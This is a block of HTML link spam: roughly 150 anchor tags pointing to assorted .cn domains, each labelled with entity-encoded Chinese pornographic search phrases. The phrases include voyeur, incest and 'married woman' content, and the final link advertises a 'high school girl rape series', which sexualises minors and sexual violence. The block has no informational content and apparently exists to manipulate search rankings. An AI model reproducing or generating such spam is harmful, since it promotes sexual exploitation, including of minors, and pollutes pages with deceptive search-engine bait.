<a href="http://ahaizyb141.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;66</a>|
<a href="http://raoya.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x505A;&#x723D;&#x7EFC;&#x5408;</a>|
<a href="http://hidxenonlamp.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x88F8;&#x62CD;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://csac.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://haogequ.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://ccaie.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2174;</a>|
<a href="http://konkaa.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hksmart.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;XXXXXHD</a>|
<a href="http://wow303.com.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x4E9A;&#x719F;&#x5987;&#x4EBA;&#x59BB;AV&#x5728;&#x7EBF;&#x5916;&#x9047;</a>|
<a href="http://wellpalace.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxmtw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://mtba.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://koreaglass.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://nwob.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://498.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://zhongzhen.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gamenokia.com.cn" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://hzcnb.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;av&#x5F71;&#x7247;</a>|
<a href="http://720casa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;s8&#x89C6;&#x9891;</a>|
<a href="http://rqzs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://fqdzxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://711km.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4EA7;&#x533A;</a>|
<a href="http://car-m.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhu-dao.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://shuwjm.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ej77.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tzanda.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zkal.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://palladium.net.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hksmart.cn" target="_blank">&#x65E5;&#x5C04;&#x7CBE;&#x60C5;&#x611F;&#x6027;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://chenshitaiji.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://edueasel.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;a&#x2174;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://yanchanghui8.cn" target="_blank">&#x7537;&#x5973;&#x505A;&#x7230;&#x731B;&#x70C8;&#x5403;&#x5976;&#x556A;&#x556A;&#x55B7;&#x6C34;&#x7F51;&#x7AD9;</a>|
<a href="http://innofund.tj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://idive.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://crescent.net.cn" target="_blank">&#x5973;&#x540C;&#x6027;&#x604B; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luanzhua.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;&#x4E71;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;</a>|
<a href="http://dnsinfo.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xb88.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://cksebx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiejie888.cn" target="_blank">&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://turboshop.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://ujyh.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;307&#x89C2;&#x770B;a&#x7EA7;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6253;&#x5F00;&#x76F4;&#x63A5;&#x770B;</a>|
<a href="http://topmai.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://guguka.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kmn2.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;a</a>|
<a href="http://jntea.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56DB;&#x864E;</a>|
<a href="http://ujyh.cn" target="_blank">&#x5929;&#x5802;&#x7537;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fortunetimes.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://yepsen.com.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xinnenggroup.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://kannu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://szbyx.com.cn" target="_blank">&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://foreverpearl.com.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x55F7;&#x53EB;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://tsz114.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gbkypc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://yingxiao123.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x4E00;&#x533A;&#x5929;&#x5802;&#x798F;&#x5229;</a>|
<a href="http://kinghomgroup.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6E05;&#x7EAF;&#x4E1D;&#x889C;&#x53E6;&#x7C7B;</a>|
<a href="http://aftsports.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csd8138k.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://urcm.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://bizhian.com.cn" target="_blank">99&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;,&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://89game.com.cn" target="_blank">&#x5927;&#x4F0A;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sldalbp.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xinnenggroup.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://dghuishang.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hawana.com.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x03B1;v
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://emolite.cn" target="_blank">&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://jzjwz.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fangzhanwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x591A;&#x4EBA;&#x4E09;&#x7EA7;&#x7EA7;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://qf-fuzhi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://melanders.cn" target="_blank">&#x52A8;&#x6F2B;AV&#x7EAF;&#x8089;&#x65E0;&#x7801;AV&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://hxkkbek.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://zmqoau.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x5929;&#x5929;&#x78B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://doooyi.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lcjsp.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ksdym.com.cn" target="_blank">88&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://uqkp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://shuiyis.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://jrglpja.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x7EBF;&#x9891;&#x89C2;</a>|
<a href="http://tdgfp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://tjjiaoyou.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://mdjsxjg.cn" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x8272;&#x4F0A;&#x4EBA;</a>|
<a href="http://liulongwujin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://english-bbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x91D1;&#x83B2;</a>|
<a href="http://xdytrans.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://szbyx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x548C;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://jjte.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x5996;&#x4E00;&#x533A;</a>|
<a href="http://kuiezhong.cn" target="_blank">&#x9999;&#x8549;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://vman.net.cn" target="_blank">&#x5927;&#x5730;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://yafriend.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://tjzswbxg1.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://shfurui.cn" target="_blank">91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://duolaimai.cn" target="_blank">&#x5BE1;&#x5987;&#x88AB;&#x8001;&#x5934;&#x8214;&#x5230;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://clxxj.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://phoenixquzhou.cn" target="_blank">&#x56FD;&#x4EA7;&#x2605;&#x6D6A;&#x6F6E;AV&#x65E0;&#x7801;&#x6027;&#x8272;</a>|
<a href="http://yw69.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://sztsg.cn" target="_blank">&#x65B0;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qingdaotour.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://iyjwov.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://txxz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hntyzs.com.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;&#x9AD8;&#x6F6E;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wunm.cn" target="_blank">&#x65E5;&#x672C;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;</a>|
<a href="http://ys-express.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5BF9;&#x767D;&#x5728;&#x7EBF;</a>|
<a href="http://tm11.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x547B;&#x541F;&#x4E45;&#x4E45;av</a>|
<a href="http://xinsizhenzhichang.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;&#x6BDB;&#x7247;&#x6BDB;&#x7247;</a>|
<a href="http://mtio.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://hoebel.cn" target="_blank">&#x4E94;&#x6708;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7F51;&#x871C;&#x81C0;av</a>|
<a href="http://apjitai.com" target="_blank">&#x56FD;&#x7CBE;&#x4EBA;&#x59BB;&#x4E92;&#x6362;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiannian3tg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pwxyt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;vr</a>|
<a href="http://hzanhua.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://yingtai801.cn" target="_blank">&#x6FC0;&#x60C5;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://urcm.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://ggougou.cn" target="_blank">&#x7206;&#x4E73;&#x62A4;&#x58EB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://medicer.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://franki.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://lntujxxy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://lntcoc.cn" target="_blank">&#x597D;&#x4E86;AV&#x56DB;&#x8272;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://lblzx.cn" target="_blank">&#x79CB;&#x971E;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vnbe.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://lantianjianshen.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lu94k.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://ntlaifu.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;</a>|
<a href="http://hpfwq.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;vr</a>|
<a href="http://qiee.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x5F71;&#x9662;</a>|
<a href="http://sdsyxh.cn" target="_blank">91&#x9999;&#x8549;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ginger800.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kpnlr.cn" target="_blank">&#x6C61;&#x6C61;&#x6C61;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tywsjd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://kjhk.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://shenyangyishu.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x871C;&#x6843;</a>|
<a href="http://ss918.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ksjingtai.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zhwei.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://szpkyfjd.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kaipingji.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://sxfandian.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://jfiirky.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://zgkaimeng.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5730;&#x5740;99&#x65B0;&#x5F3A;</a>|
<a href="http://danslife.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://doctor3.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://cngearboxes.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vhifxe.cn" target="_blank">&#x5973;&#x9AD8;&#x4E2D;&#x751F;&#x5F3A;&#x5977;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
